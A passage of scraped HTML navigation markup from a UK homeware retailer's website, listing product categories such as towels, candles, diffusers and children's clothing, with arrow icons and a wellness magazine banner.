            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bathroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/towels" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                towels
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bath-mats" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath mats
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bathroom-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom accessories &amp; storage
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/wash-bags" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                make up &amp; wash bags
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/robes-and-dressing-gowns" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                robes
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift sets
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath &amp; body gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                candles &amp; home fragrance
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all candles &amp; home fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/electronic-diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                electronic diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/fragrance-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fragrance oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/home-sprays" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home sprays
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/fragrance-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fragrance accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                fragrance collections
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/our-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all fragrances
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/spa-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                spa collection
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8oauzgdadv2c6__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8oauzgdadv2c6__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/wellness" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Wellness" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/wellness" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a wooden table with a bottle of lotion and a bottle of shampoo" src="https://media.thewhitecompany.com/i/white/nav-drop-down-beauty-spa?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Wellness
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Relishing the quieter moments. Making space for self-care. Taking time to recharge.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/wellness" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Find the ideal scent
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/scent-finder" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Explore our scent finder tool
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--active menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/the-little-white-company" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; children
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/baby-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/children-new-arrivals" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-bedroom-and-toys-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom &amp; toys
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifting
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for new baby
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/magazine/gifts/baby-gift" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                how to choose a new-baby gift
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's christmas shop
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/little-white-christmas-shop" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all children's christmas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/The-Little-White-Company-Christmas-Shop/c/childrens-christmas-decorations" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's decorations
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-pyjamas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas pyjamas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/knitwear-and-outerwear?q=%3ANewness%3Af_type-sm%3Aav_jumpers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas jumpers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/The-Little-White-Company-Christmas-Shop/c/lwc-stocking-fillers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's stocking fillers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/stockings" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's stockings
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/jingles-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jingles
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                shop by gender (0-4yrs)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/baby-and-toddler-bestsellers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bestsellers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/view-all-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all baby &amp; toddler
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-girls" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler girls
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-boys" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler boys
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/newborn-and-unisex" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                unisex
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                baby &amp; toddler clothing (0-4yrs)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-clothing" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/knitwear-and-outerwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                knitwear &amp; outerwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/outfit-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                outfit sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/dresses-and-rompers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                dresses &amp; rompers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/baby-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                baby sleep (0-24mths)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-sleepsuits" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sleepsuits
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/sleeping-bags" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sleeping bags
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/baby-blankets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                blankets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/c/towels-and-robes" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                towels &amp; robes
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's nightwear (1-12yrs)
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-pyjamas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all children's pyjamas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Girls/c/girls-nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                girls' nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Boys/c/boys-nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                boys' nightwear
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                toys &amp; books
